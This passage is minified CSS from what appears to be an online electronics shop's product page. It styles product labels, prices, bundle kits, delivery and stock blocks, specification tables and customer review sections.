img{width:100%;height:100%;object-fit:contain}.product__labels{position:absolute;z-index:5}.product__labels-wrapper{display:flex;flex-wrap:wrap}.product__label{text-transform:uppercase;color:var(--text_color_1);padding:3px 10px;border-radius:5px;font-size:9px;margin-right:5px;margin-bottom:5px;display:block;transition:.2s;font-weight:700}.product__label.green{background-color:#46870d}.product__label.orange{background-color:#ff4e00}.product__label.red{background-color:var(--color_red)}.product__label.blue{background-color:var(--text_color_3);color:#fff3b8}.product__label:hover{color:var(--text_color_1)}.cart__product-services-block .product-more-button{display:inline-block;margin-top:12px}.product-more-button .text-active{display:none}.more-visible>.product-more-button .text-active{display:inline}.more-visible>.product-more-button .text-none-active{display:none}.more-visible>.product-more-button .product-more-button-arrow{transform:rotate(180deg)}.product__main-reviews__link{width:fit-content}.product__main-reviews{font-size:11px;color:var(--text_color_5)}.product__main-stars{margin-right:8.2px}.product__main-bonus{display:flex;padding:4px;flex-direction:column;justify-content:center;align-items:flex-end;gap:10px;border-radius:4px;background:var(--color_grey_3)}.product__main-bonus img{width:55px;margin-right:4px}.product__main-links{display:block}.product__main-wrapper .product__main-links svg{fill:var(--text_color_2)}.product__main-link{width:32px;height:32px;display:flex;justify-content:center;align-items:center;border-radius:100px;position:relative}.product__main-link:not(:last-child){margin-right:10px}.product__main-link:hover{fill:var(--color_red)}.product__main-link.active{background-color:var(--color_red)}.product__main-link.active svg{fill:#fff}.product__main-link:last-child .product__main-link-prompt{right:0;transform:none;left:initial}.product__main-link-prompt{position:absolute;left:50%;transform:translateX(-50%);top:calc(100% + 10px);background-color:#171717;color:var(--text_color_1);padding:15px 13px;white-space:nowrap;text-align:center;border-radius:5px;visibility:hidden;opacity:0;z-index:-10;transition:.3s}.product__main-link:hover .product__main-link-prompt{visibility:visible;opacity:1;z-index:1}.product__item-reviews-block .product__main-links{display:none}.product__main-mobile-links{display:none;position:absolute;top:0;right:16px;z-index:5}.product__main-wrapper .product__main-mobile-links svg{fill:#b3b7cd}.product__item-reviews-block .product__main-link{width:auto;height:auto}.product__item-reviews-block .product__main-link-prompt{padding:25px 13px}.home__slider-product-images .product__main-links{display:none}.product__reviews-comments-items{margin-top:16px}.link-bold{font-weight:500}.product__main-info-block{border-radius:8px;border:1px solid #dbdeeb;overflow:auto;margin-bottom:16px;color:var(--text_color_5)}.product__main-info-block.product__main-gift-info{overflow:visible;position:relative}.product__main-info-gift-link{margin-left:auto}.product__main-info-trade-in{border:1px solid #d71a21;display:none}.product__main-info-block.product__main-info-payments a{color:var(--text_color_5)}.product__main-info-block.product__main-info-payments a:hover{color:#d71a21}.product__main-additional-info .product__main-info-block,.product__delivery .product__main-info-block{margin-bottom:20px;padding:16px;font-size:15px}.product__main-additional-info__title{color:var(--text_color);font-weight:bold}.product__main-info-item-trade-in .product__main-additional-info__title{display:flex;align-items:center;gap:10px;margin-bottom:10px}.product__main-additional-info .product__main-info-block:empty{display:none}.product__main-info-block-2{margin-top:20px}.product__main-info-item:not(:last-child):not(:only-child){position:relative}.product__main-info-item:not(:last-child):not(:only-child)::after{content:'';display:block;position:absolute;left:16px;right:16px;bottom:0;border-bottom:1px solid var(--line_color_1);width:calc(100% - 32px)}.product__main-additional-info .product__main-info-item:not(:last-child):not(:only-child)::after{left:0;right:0;width:100%}.product__main-info-item .scroll-element.scroll-y.scroll-scrolly_visible{z-index:5}.product__options{padding:16px 16px 0 16px;display:flex;flex-wrap:wrap;flex-direction:column}.product__option{margin-bottom:16px}.product__option.preorder-option{margin-bottom:0}.preorder-form-fields{display:flex;flex-direction:column;align-items:center}.preorder-form-fields .form__field{max-width:370px;width:100%}.preorder-form-container *+*{margin-top:0}.preorder-form-container .product__option{width:auto}.product__option.w-100{width:100%}.product__option-title{margin-bottom:12px;color:var(--text_color_5);font-size:15px;font-weight:700}.product__option-value{font-weight:400;color:var(--text_color_2);white-space:nowrap}.product__option-content{display:flex;align-items:center;flex-wrap:wrap}.product__option-content-color .product__option-item{width:34px;height:34px;padding:3px;border-radius:100%;overflow:hidden;border:2px solid transparent;box-sizing:border-box;margin-right:5px}.product__option-content-color .product__option-item.active{border-color:var(--text_color_3)}.product__option-content-color .product__option-item-color{width:100%;height:100%;border-radius:100%;box-shadow:0 0 0 1px var(--color_grey_9)}.product__option-content-main .product__option-item{font-size:13px;padding:8px 16px;color:var(--text_color_2);background-color:#fff;border-radius:5px;box-shadow:0 2px 4px var(--shadow_4);margin-right:10px;margin-bottom:10px;white-space:nowrap}.product__option-content-main .product__option-item:hover{background-color:var(--color_red_2);color:var(--text_color_1)}.product__option-content-main .product__option-item.active{background-color:var(--text_color_3);color:var(--text_color_1)}.product__option-content-main .product__option-item.unavailable{cursor:not-allowed;color:rgba(130,137,163,.3)}.product__option-content-main .product__option-item.unavailable:hover{background-color:#fff}.product__super-wrapper{width:100%}.product__super-wrapper.super-price{margin-left:10px}.product__super{color:var(--color_red);border:1px solid var(--color_red);border-radius:5px;text-transform:uppercase;padding:3px 8px;width:fit-content;font-size:9px;font-weight:bold;margin-bottom:10px}.product__super.super-price{margin-bottom:0;font-size:13px}.product__main-in-stock{display:block;text-align:left;padding:16px;font-size:15px;color:var(--text_color_5)}.product__main-price-buy{display:flex;align-items:center;flex-direction:column;justify-content:center;padding:16px}.product__main-price-buy.super-price{justify-content:space-around}.product__main-price-info,.product__main-price-buy.super-price{display:flex;justify-content:space-between;align-items:flex-start;align-self:stretch;flex-wrap:wrap}.product__main-price-info.product__main-price-info-centered{align-self:center}.product__main-price-wrapper{display:flex;width:fit-content;justify-content:space-between;flex-wrap:wrap;align-items:flex-start;width:100%}.product__main-price-wrapper.super-price{flex-direction:column;margin-right:0;width:auto;row-gap:1px;align-items:flex-start}.product__main-price-wrapper .usual-price-block{display:flex;align-items:baseline}.product__main-price-wrapper .product__main__label-discount{margin-left:16px;padding:4px;border-radius:4px;font-size:13px;font-weight:700;background:var(--color_red_3);color:var(--color_white)}.product__cheaper-price-wrapper .product__main-price-wrapper{justify-content:center}.product__cheaper-price-wrapper .product__main-price-wrapper .product__main__label-discount{margin:0 10px 0 0}.discount-price-container.super-price{display:flex;align-items:baseline}.main-product-price-block.super-price{display:flex;align-items:center}.product__price-old{text-decoration:line-through;color:var(--color_grey);white-space:nowrap;font-size:17px;font-weight:400}.product__price{font-size:27px;font-weight:bold;white-space:nowrap;color:var(--text_color)}.product__price.discounted-price{font-size:23px}.price-range{display:flex;justify-content:center;text-align:center}.price-range__values{display:flex;justify-content:space-between;align-items:center;width:fit-content;margin:auto}.price-range__value{margin:0 15px}.price-range__separator{height:2px;width:15px;background-color:var(--text_color_3)}.price__range__label{color:var(--text_color_2);font-size:15px;font-style:normal;font-weight:400;line-height:normal}.product__main-prop-title{color:var(--text-color);font-size:15px;font-weight:700;margin-bottom:20px}.product__main-main-props-block{display:flex;flex-direction:column;width:100%;margin-bottom:20px}.product__main-main-props-block>div{display:flex;width:100%;margin-bottom:10px}.product__main-prop-name{color:var(--color_grey_13);font-size:13px;font-weight:400;flex:1;width:50%;padding-right:6px;overflow:hidden;text-overflow:ellipsis}.product__main-prop-value{color:var(--text_color_3);font-size:13px;font-weight:400;flex:1;width:50%;padding-left:6px}.discounted-price-sticker{font-size:17px;line-height:32px}.product__certificate-hint{position:relative;display:flex;flex-direction:row;align-items:center;justify-content:center;width:100%;margin-top:20px}.product__certificate-hint-text{font-size:15px;color:var(--text_color_2);margin-left:4px}.product__discount{background-color:var(--color_red);color:var(--text_color_1);padding:5px 15px;border-radius:5px;font-weight:bold;margin-left:20px}.product__main-buy-wrapper{width:100%;display:flex;flex-direction:column-reverse}.product__main-buy-wrapper .product__main-bonus{margin:10px auto 0;display:none;width:fit-content}.product__main-header{display:grid;grid-template-columns:1fr auto;grid-template-rows:auto auto;gap:24px;width:100%;margin-bottom:24px}.product__main-header .title__xmedium{grid-row:1/2;grid-column:1/2}.product__main-header .title__block{margin:0}.product__main-header .title__block-info{grid-row:1/2;grid-column:2/3;justify-self:end;padding:7.5px 0 7.5px 0;font-size:15px}.product__main-header .product__main-reviews{justify-content:flex-end;grid-row:2/3;grid-column:1/2}.product__main-interaction{display:flex;grid-row:2/3;grid-column:2/3;justify-self:end}.product__main-interaction .product__main-links{display:flex;align-items:center;gap:30px}.product__main-interaction .product__main-link{position:static}.product__main-interaction .product__main-link{width:auto;height:auto}.product__main-interaction .product__main-link svg{border-radius:20px;padding:4px}.product__main-interaction .product__main-link:not(:last-child){margin:0}.product__main-interaction .product__main-link.active{background-color:inherit}.product__main-interaction .product__main-link.active svg{background-color:var(--color_red_3)}.product__main-link .product__main-link-text{color:var(--text_color_2);font-weight:500;font-size:13px;margin-left:6px}.product__main-link.active .product__main-link-text{color:var(--color_red_3)}.product__main-buy-wrapper .btn__red{font-weight:500;border-radius:8px;padding:16px 55px;margin-top:20px}.product__main-buy-wrapper .btn__red .buy-button-text svg{display:none}.product__main-buy-wrapper .btn.btn__white.credit-button{color:var(--color_red_2)}.credit-button .loading-button-icon svg use{fill:var(--color_red_2)}a.btn.btn__white-red .loading-button-icon svg use{fill:#fff}.product__main-gift{position:relative;padding:30px 20px 10px;background-color:#d2ddff}.product__main-gift-label{position:absolute;top:0;left:0;background:var(--color_yellow_2);border-radius:0 0 10px 0;color:var(--text_color_3);font-weight:bold;font-size:9px;text-transform:uppercase;padding:5px 15px}.product__main-gift-content{background-color:var(--text_color_1)}.product__delivery .cart__delivery-info{padding-left:38px;margin-bottom:20px}.product__delivery .cart__delivery-info svg{left:4px}.product__main-additional-info .product__main-info-item:first-child:not(:only-child),.product__delivery .product__main-info-item:first-child:not(:only-child){padding-bottom:12px}.product__main-additional-info .product__main-info-item:not(:first-child),.product__delivery .product__main-info-item:not(:first-child){padding-bottom:0;padding-top:12px}.product__main-additional-info .product__main-info-item:not(:first-child):not(:last-child),.product__delivery .product__main-info-item:not(:first-child):not(:last-child){padding-bottom:12px}#show-tradeIn-widget-btn span:nth-of-type(2){color:var(--link_color)}#show-tradeIn-widget-btn:hover span:nth-of-type(2){color:inherit;font-weight:normal}.product__main-additional-info__badge{min-width:30%;position:relative;display:flex;align-items:center;justify-content:left}.product__main-additional-info__badge .link__svg{position:absolute;right:0}.product__delivery .delivery-icon-black{display:none}.product__delivery .cart__delivery-type-title{justify-content:flex-start;gap:6px}.product__main-info-bonus{display:flex;align-items:center;padding-top:15px}.product__main-info-bonus-title{margin-left:15px;font-size:15px;color:var(--text_color_5)}.product__main-info-bonus:hover .product__main-info-bonus-title{color:var(--color_red)}.tooltip-popup-content{background:#fff;max-width:90%}.rest_1font-color{color:#d71a21}.rest_2font-color{color:#e2840a}.rest_3font-color{color:#008000}.product__main-services{font-size:15px}.product__main-services-head{display:flex;justify-content:space-between;align-items:center;align-self:stretch;position:relative}.product__main-services__separator{height:1px;background-color:var(--line_color_1);margin-top:12px;margin-bottom:12px}.product__main-services-head-link{margin-left:10px;margin-right:10px}.product__main-services-head-img{display:flex;align-items:center}.product__main-services-head-arrow{display:flex;align-items:center}.product__main-services-title-block{display:flex;align-items:center;gap:4px}.product__main-services-title-block a{color:var(--text_color);font-weight:500}.hitechnic-services-title-block{margin-bottom:20px;font-size:18px}.cross-sale-content-container{display:flex}.hitechnic-services-block{flex:0 0 35%;margin-right:5%}.cross-sale-goods-partblock{flex:0 0 58%;max-width:fit-content;overflow-x:hidden;padding:0 20px}.cross-sale-goods-block{max-width:100%}@media(max-width:768px){.cross-sale-content-container{flex-direction:column}.hitechnic-services-block,.cross-sale-goods-partblock{flex:0 0 100%;margin-right:0;max-height:fit-content;padding:5px 0}}.product__main-services-head.active .product__main-services-head-arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.product__main-services-body{display:block;overflow-y:auto;height:fit-content}.product__main-services-content{max-height:325px}.product__main-services-narrow{padding-right:30px;padding-top:10px;padding-bottom:10px}.product-services-more .cart__product-services-items .cart__product-services-item-hidden{display:none}.product-services-more.more-visible .cart__product-services-items .cart__product-services-item-hidden{display:flex}.product-services-more.more-visible .cart__product-services-items{height:initial}.product__main-info-gift-wrapper{position:relative;padding:16px 6px;margin-bottom:24px}.gift-products-container{background-color:var(--text_color_1);display:flex;font-size:13px;color:var(--text_color);position:relative}.product__plus-gift-item-label{position:absolute;top:0;left:0;background:var(--color_yellow_2);border-radius:0 0 10px 0;color:var(--text_color_3);font-weight:bold;font-size:9px;text-transform:uppercase;padding:5px 15px;z-index:10}.product__main-info-gift-info-container{display:flex;flex-direction:column;justify-content:space-between;width:100%}.gift-products-container:first-of-type{border-radius:10px 10px 0 0}.gift-products-container:last-of-type{border-radius:0 0 10px 10px}.gift-products-container:only-of-type{border-radius:10px}.gift-complect-plus-sign{background-color:var(--text_color_1);padding-left:45px}.product__main-info-gift-image{margin-right:4px}.title__semimiddle{font-size:17px;font-weight:bold;margin-bottom:15px}.product__main-info-gift-image-inner{width:100px;height:100px;display:block}.product__main-info-gift-image-inner img{width:100%;height:100%;object-fit:contain}.product__main-info-gift-sum-narrow{margin-left:auto;margin-top:16px;margin-left:0}.product__main-info-gift-name{line-height:24px;margin-bottom:16px;font-size:15px;color:var(--text_color)}.product__main-info-gift-price{font-size:15px;font-weight:bold}.product__main-info-gift-price-old{font-size:11px;font-weight:400;margin-bottom:4px;color:var(--text_color_4);text-decoration:line-through}.product__kit-block{padding-top:20px;padding-bottom:20px}.product__kit-block .container{position:relative}#product-complects .package-buy-buttons{display:flex;flex-direction:column-reverse}#product-complects .package-buy-buttons .credit-button{margin-top:8px;padding:10px 15px;color:var(--color_red_2)}#product-complects .package-buy-buttons .product__item-credit-links{bottom:0;left:-45px}.product__kit-swiper{overflow:hidden}.product-swiper-button-prev,.product-swiper-button-next{width:42px;height:42px;display:flex;justify-content:center;align-items:center;border-radius:50px;background-color:#fff;box-shadow:0 2px 6px var(--shadow_4);cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);z-index:5;border:3px solid transparent;transition:.2s;box-sizing:border-box}.product-swiper-button-prev:hover,.product-swiper-button-next:hover{border-color:var(--color_red);fill:var(--color_red)}.product-swiper-button-prev.swiper-button-disabled,.product-swiper-button-next.swiper-button-disabled{opacity:.2}.product-swiper-button-prev{left:0}.product-swiper-button-next{right:0}.promo__title{font-weight:bold;font-size:1.25em;padding-bottom:20px}.product__kit-wrapper{display:flex;justify-content:space-between;align-items:center;padding:0}.product__kit_main__good-info{padding-top:0}.product__kit-item_radioButton{position:absolute}.product__kit-item_radioButton input[type="radio"]{width:20px;height:20px;cursor:pointer;accent-color:#ff5733}.product__kit-item_radioButton input[type="radio"]:hover{border-width:0}.product__kit-item_radioButton input[type="radio"]:checked{box-shadow:0 0 0 1px var(--checked-color);background-color:var(--checked-color);border-width:.2rem}.inner__plus{display:none}.block-text{font-size:13px;font-family:'Montserrat';font-weight:bolder}.product__kit-items-block{display:flex;flex-direction:column;gap:10px 10px;background-color:#fbfbfe;border-radius:20px;padding:20px;box-shadow:0 2px 4px var(--shadow_4)}#show__more-button{align-self:end}.product__kit-items>.product__kit-item-container{display:none;width:min-content;animation-name:opacity;animation-duration:1.5s}.product__kit-items>.product__kit-item-container:nth-child(-n+3){display:flex}.product__kit-items{display:flex;flex-wrap:wrap;justify-content:flex-start}.product__kit-item-card{display:flex;flex:auto;margin:5px;padding:5px 10px 10px 5px;background:#fff;border:1px solid #dbdeeb;border-radius:10px;box-shadow:0 2px 4px var(--shadow_4)}.product__kit-item-card>div:nth-child(3){padding-left:20px}.product__kit-item{display:flex;flex-direction:column;align-items:center;margin:0 5px 0 0}.product__kit__main__good-item{display:flex;flex-direction:column;width:160px;min-width:130px;padding:10px;font-size:13px;border:1px solid #dbdeeb;border-radius:10px;box-shadow:0 2px 4px var(--shadow_4)}.product__kit-item-mob{display:none}.product__kit__main__good-img-wrapper{min-width:87px;min-height:87px;margin-right:0}.product__kit-img-wrapper{min-width:87px;min-height:87px;max-width:110px;margin-right:5px}.product__kit-img-wrapper img,.product__kit__main__good-img-wrapper img{width:100%;height:100%;object-fit:contain}.product__kit-type{font-size:11px;color:var(--text_color_2);margin-bottom:5px}.product__kit-info{position:relative;height:100%}#product-complects .product__kit-name{margin:10px 0 15px 0;width:120px}.product__kit-name>a{color:currentColor;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.product__kit-name>a:hover{color:var(--color_red)}.product__kit-price{font-weight:bold}.product__kit-wrapper .product__kit-price{font-weight:bold;font-size:15px}.product__kit-item-card .product__kit-item-total{display:none}.product__kit-item-total{display:flex;flex-direction:column;width:calc(25% - 65px);min-width:170px}.product__kit-item-total .btn__red .buy-button-text svg{display:none}.product__kit-item-total-info{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.product__kit-item-total-info .product__kit-price-text{display:none}.product__kit-price-old{font-size:13px;color:var(--text_color_2);text-decoration:line-through;white-space:nowrap}.product__kit-price-text{font-size:13px;color:var(--text_color_2);white-space:nowrap}.product__kit-item-total .product__kit-price{font-size:23px;margin-top:12px;margin-bottom:11px}.product__kit-saving{font-size:10px;color:var(--text_color_1);background-color:var(--color_red);height:fit-content;padding:3px 10px;border-radius:5px;white-space:nowrap}.product__kit-plus{margin:8px}.product__kit-equal{margin:20px}.product__block-with-sidebar{margin-bottom:22px}.product__block-with-sidebar-wrapper{display:flex;justify-content:space-between}.product__block-content{width:70%}.product__block-sidebar{width:30%;z-index:1;margin-left:20px}.product__block-sidebar-content{position:sticky;top:120px;border:1px solid var(--color_grey_6);border-radius:16px;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.product__block-sidebar-content::-webkit-scrollbar{display:none}.product__block-sidebar .product__item-inner{z-index:5}.product__block-sidebar .product__item-inner .product__item-info-slide{max-height:500px;overflow:visible}.product__block-sidebar .product__item-inner .product__item-info-slide .product__item-description-slide-block{display:none}.product__block-sidebar .product__item-inner .btn__red .buy-button-text svg{display:none}.product__block-sidebar .product__item{height:auto}.product__block-sidebar .product__item-narrow{display:block}.product__block-sidebar .product__item-images{height:155px}.product__block-sidebar .product__item-images .swiper-wrapper{height:150px}.product__block-sidebar .product__item-inner{padding:16px;margin:0;border-bottom:none}.product__block-sidebar .product__item-content{min-height:auto}.product__block-sidebar .product__item-content .product__item-name a{line-height:normal}.product__block-sidebar .product__item-columns-block{min-height:auto}.product__block-sidebar .product__main-in-stock{padding:16px 0}.product__block-sidebar .product__item-info-slide-inner{margin-top:16px}.product__block-sidebar .product__item-buttons{gap:0}.product__block-sidebar .product__item-credit-wrapper .product__item-credit-block{display:none}.product__block-sidebar .product__item-buttons .btn__red{width:100%;padding:16px 55px;border-radius:8px;font-weight:500}.product__block-sidebar .product__main-info-block{border:none}.product__block-sidebar .product__delivery .delivery-icon-red{display:none}.product__block-sidebar .product__delivery .delivery-icon-black{display:block}.yandex-delivery-icon-green{margin-right:5px;margin-left:4px;color:#3cb44b}.yandex-delivery-icon-gray{color:#8289a3}.content__text h3{font-size:23px}.content__text p{font-size:15px;margin-bottom:28px;color:var(--text_color_5);line-height:24px}.content__text img{margin-bottom:40px}.product__description-img-wrapper img{width:100%}.product__description-block{padding:16px;content-visibility:auto;margin-bottom:22px}.product__description-block-body{overflow:hidden;position:relative;content-visibility:auto}.product__characteristics-block{padding-bottom:70px}.product__description-block .product-more-button{font-size:15px;margin-top:25px;display:block}.product__characteristics-header{margin-bottom:20px;font-size:21px}.product__characteristics-items{display:flex;flex-direction:column;border-top:1px solid #f1f1f1;margin-bottom:30px}.product__characteristics-item{padding:10px 0;border-bottom:1px solid #f1f1f1;display:flex;font-size:15px;color:var(--text_color_5);align-items:center}.product__characteristics-item-val a{color:var(--text_color_5);text-decoration:underline}.product__characteristics-item-val a:hover{color:var(--color_red)}.product__characteristics-item-title{width:20%;min-width:360px;margin-right:70px;display:flex;align-items:center;gap:5px;font-weight:400;color:var(--color_grey_13)}.product__characteristics-item-title a{margin-left:5px;height:16px}.product__characteristics-item-val{width:80%}.product__characteristics-body{height:300px;overflow:hidden}.product__characteristics-wrapper.more-visible .product__characteristics-body{height:initial}.product__characteristics-wrapper .product-more-button{margin-top:20px;font-size:15px;display:block}.product__characteristics-alert{display:flex;margin-top:30px}.product__characteristics-alert-img{margin-right:13px}.product__characteristics-alert-text{font-size:11px;color:#8289a3}.product__recommended-categories{display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:20px;padding:0 10px;font-size:15px}.product__recommended-category{position:relative;cursor:pointer;padding-bottom:2px}.product__recommended-category::after{content:'';position:absolute;width:100%;height:2px;bottom:0;left:0;background-color:#ccc;transition:background-color .3s ease}.product__recommended-category:hover::after,.product__recommended-category.active::after{background-color:var(--color_red)}.product__recommended-category:hover{opacity:.8;transition:opacity .3s ease}.product__recommended-block{padding-top:70px;padding-bottom:50px}.product__recommended-swiper-wrapper{position:relative}.product__recommended-swiper{overflow:hidden}.product__recommended-swiper .swiper-slide img{width:100%}.product__page-content-bg{background-color:#fafafd}.product__accessories-block .cart__additional-product-price-block{min-width:200px}.product__accessories-block .popup__content-scroll-horisontal{width:100%;padding:0;margin:0}#accessoriesTabContainer .popup__content-scroll-horisontal-block:after{display:none}.product__accessories-block{padding-bottom:50px}.product__in-stock-items{border-top:1px solid var(--line_color_1)}.product__in-stock-item{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--line_color_1);padding:20px 20px 20px 0}.product__in-stock-item .cart__delivery-type-title{align-items:center;justify-content:flex-start;width:40%}.product__in-stock-item .cart__delivery-type-title-text{font-size:15px;font-weight:bold;margin-bottom:5px;display:block;text-decoration:none}.product__in-stock-item .cart__delivery-hours-1{font-size:11px}.color__orange{color:#f70}.product__in-stock-item-block-1{width:170px}.product__in-stock-item-block-2{width:60px}.product__cheaper-more{display:none;padding-left:110px;padding-bottom:50px}.cart__additional-product.more-visible .product__cheaper-more{display:block}.product__cheaper-block .cart__additional-product{position:relative}.product__cheaper-block .cart__additional-product-image{padding-top:10px}.product__cheaper-block .product-more-button{position:absolute;left:126px;bottom:20px;display:block}.product__cheaper-block .product-more-button-arrow{fill:#8289a3;margin-left:10px}.product__cheaper-block .cart__additional-product-code{padding-bottom:30px;margin-top:15px}.product__cheaper-more-item{display:flex;font-size:15px;margin-bottom:10px}.product__cheaper-more-title{width:290px;min-width:290px;margin-right:10px;color:var(--text_color_2)}.product__cheaper-more-text{color:var(--text_color_5)}.product__cheaper-more-warranty{color:var(--text_color_5);font-weight:bold}.product__cheaper-price-wrapper{display:flex;align-items:center}.product__instruction-items{display:flex;justify-content:space-between;flex-wrap:wrap}.product__instruction-item{display:flex;align-items:center;padding:20px 20px 20px 30px;border:1px solid var(--line_color_1);border-radius:10px;color:var(--text_color);width:calc(50% - 10px);box-sizing:border-box;margin-bottom:20px}.product__instruction-item-info{margin-left:40px}.product__instruction-item-title{margin-bottom:5px;font-size:17px;font-weight:500}.product__instruction-item-text{color:var(--text_color_2)}.product__reviews-block-item-header{font-size:17px;color:var(--text_color);margin-bottom:28px;font-weight:bold}.product__reviews-block-overall-rating-items{margin-right:40px}.product__reviews-block-overall-rating-item{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px}#added-media-preview-template{display:none}.product__reviews-block-overall-rating-stars{white-space:nowrap}.product__reviews-block-overall-rating-title{color:var(--text_color_5);margin-right:20px}.product__reviews-main-block{display:flex;padding-bottom:15px;border-bottom:1px solid var(--line_color_1)}.product__reviews-block-overall-rating-wrapper{display:flex;justify-content:space-between}.product__reviews-block-overall-rating{margin-left:40px;display:flex;flex-direction:column;align-items:center;white-space:nowrap}.product__reviews-block-overall-rating-value{font-size:49px;font-weight:bold;color:var(--text_color);margin-bottom:7px}.product__reviews-block-overall-rating-text{color:var(--text_color_5)}.product__reviews-media-items{display:flex;white-space:nowrap}.product__reviews-media-item-wrapper{display:flex;flex-wrap:wrap;height:70px;overflow:hidden}.product__reviews-rounded-box{background:#fafafa;border:1px solid #00000061;border-radius:8px;padding:10px;margin:10px 0;font-size:14px;color:#333}.product__reviews-media-item{width:70px;height:70px;border-radius:5px;margin-right:5px;margin-bottom:5px;position:relative;cursor:pointer}.product__reviews-media-item-more{display:flex;align-items:center;justify-content:center;border:1px solid var(--link_color);color:var(--link_color);box-sizing:border-box;margin:0;min-width:70px}.product__reviews-media-item-more:hover{border-color:var(--color_red)}.product__reviews-media-item-img{width:100%;height:100%;border-radius:5px}.product__reviews-media-item-play{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product__reviews-main-block-right{margin-left:50px}.product__reviews-comments-block{padding-bottom:60px}.product__reviews-comments-item{padding:25px 50px 35px;margin-bottom:10px;border:1px solid var(--line_color_1);border-radius:10px;position:relative;color:var(--text_color_5);overflow:hidden}#rewiew-tab-container .product__reviews-comments-item{padding:24px 8px 12px 8px;border:none;border-radius:0;margin-bottom:16px}#rewiew-tab-container .product__reviews-comments-item-date{margin-left:0}#rewiew-tab-container .product__reviews-comments-item-content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:12px;flex:1 0 0}#rewiew-tab-container .product__reviews-comments-item-head{margin:0;width:100%}#rewiew-tab-container .product__reviews-comments-item-description{margin:0}#rewiew-tab-container .product__reviews-comments-item-info-item{margin:0}#rewiew-tab-container .product__reviews-comments-item-body{margin:0}.product__reviews-comments-item-head{display:flex;justify-content:space-between;align-items:center}.product__reviews-comments-item-head-left{display:flex;flex-direction:column;gap:4px}.product__reviews-comments-item-name{font-size:15px;font-weight:500;margin-right:20px}.product__reviews-comments-item-name span{margin-right:13px}.product__reviews-comments-item-rating-wrapper{display:flex;align-items:center}.product__reviews-comments-item-rating-value{font-size:17px;font-weight:bold;color:var(--text_color);margin-right:20px}.product__reviews-comments-item-rating-items{display:flex;align-items:center;flex-wrap:wrap}.product__reviews-comments-item-rating-item{margin-right:20px}.product__reviews-comments-item-rating-title{font-size:10px;color:var(--text_color_2);margin-bottom:3px}.product__reviews-comments-item-rating-stars{white-space:nowrap}.product__reviews-comments-item-rating-recommendation{font-size:11px;color:var(--text_color_2)}.product__reviews-comments-item-rating-recommendation .like-img{margin-right:5px}.product__reviews-comments-item-date{margin-left:auto;font-size:11px;color:var(--text_color_2)}.product__reviews-comments-item-description{margin-top:15px;margin-bottom:15px;line-height:22px;text-wrap:auto}.comment-photo-swiper-btn-prev svg{margin-top:-27px;margin-left:-25px}.comment-photo-swiper-btn-next svg{margin-top:14px;margin-left:11px}.product__reviews-comments-item-info-item{display:flex;margin-bottom:20px}.product__reviews-comments-item-info-title{color:var(--text_color_2);width:130px}.product__reviews-comments-item-info-text{text-wrap:auto}.product__reviews-comments-item-purchased{margin-top:10px}.product__reviews-comments-item-purchased-mobile{display:none}.product__reviews-comments-item-body{padding-bottom:25px}.product__reviews-comments-item-footer{display:flex;align-items:center;justify-content:space-between}.product__reviews-comments-item-answer-counter{margin-right:auto;margin-left:30px;display:flex;align-items:center}.product__reviews-comments-item-answer-counter .img{margin-right:13px;height:13px}.product__reviews-comments-item-answer-link{text-decoration:underline;font-size:15px}.product__reviews-comments-item-answer-link.write-comment{padding:12px 8px;border-radius:8px;border:1px solid #b3b9cf;text-decoration:none}.product__reviews-comments-item-answer-link:hover{text-decoration:underline}.product__reviews-comments-item-like-wrapper{display:flex;color:var(--text_color_2);align-items:center}.product__reviews-comments-item-like{display:flex;margin-left:20px;align-items:center}.product__reviews-comments-item-like-button{width:32px;height:32px;border-radius:50px;display:flex;align-items:center;justify-content:center;margin-right:5px;cursor:pointer;fill:var(--text_color_2)}.product__reviews-comments-item-like-button.like-no:hover,.product__reviews-comments-item-like-button.like-no.clicked{background-color:var(--color_red);fill:#fff}.product__reviews-comments-item-like-button.like-yes:hover,.product__reviews-comments-item-like-button.like-yes.clicked{background-color:var(--color_green_5);fill:#fff}.product__reviews-comments-item-answers{padding-top:20px}.product__reviews-comments-item-answers-arrow{padding-left:55px;padding-top:13px;position:relative}.product__reviews-comments-item-answers-arrow::before{content:"";position:absolute;left:0;top:0;width:16px;height:23px;border-bottom:1px dashed var(--line_color_1);border-left:1px dashed var(--line_color_1)}.product__reviews-comments-item-form{display:none;padding-right:50px}.reviews-comments-item-form-close{width:32px;height:32px;border-radius:50px;display:flex;align-items:center;justify-content:center;margin-right:5px;cursor:pointer;fill:var(--text_color_3)}.reviews-comments-item-form-close:hover{background-color:var(--color_red);fill:#fff}.reviews-comments-item-form-head{display:flex;justify-content:space-between;align-items:center;margin-bottom:30px}.reviews-comments-item-form-title{font-size:17px;font-weight:bold;color:#000}.reviews-comments-item-form-name{max-width:410px}.reviews-comments-item-form-footer{display:flex}.reviews-comments-item-form-footer #submit-comment-form,.reviews-comments-item-form-btn{padding:13px 27px}.reviews-comments-item-form-btn{height:fit-content}.reviews-comments-item-form-info{margin-right:30px;color:var(--text_color_4);width:calc(100% - 225px)}.product__reviews-comments-more-wrapper{display:flex;flex-direction:column;align-items:center;margin-top:30px}.product__reviews-comments-more-text{font-size:13px;color:var(--text_color_2);margin-bottom:19px}.product__reviews-comments-more-button{width:282px}.product__reviews-form-block{max-width:730px}.product__reviews-form-block-text{font-size:13px;color:var(--text_color_5);margin-bottom:15px}.product__reviews-form-block .product__reviews-block-overall-rating-wrapper{width:fit-content;align-items:center}.product__reviews-form-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:70px}.product__reviews-form-wrapper .form__field{width:100%}.product__reviews-form-recommend{display:flex;margin-left:10px;margin-bottom:20px;align-items:center}.product__reviews-form-recommend-text{font-size:13px;color:var(--text_color_5)}.product__reviews-form-recommend-items{display:flex}.product__reviews-form-recommend-item{padding:8px 13px;border:1px solid 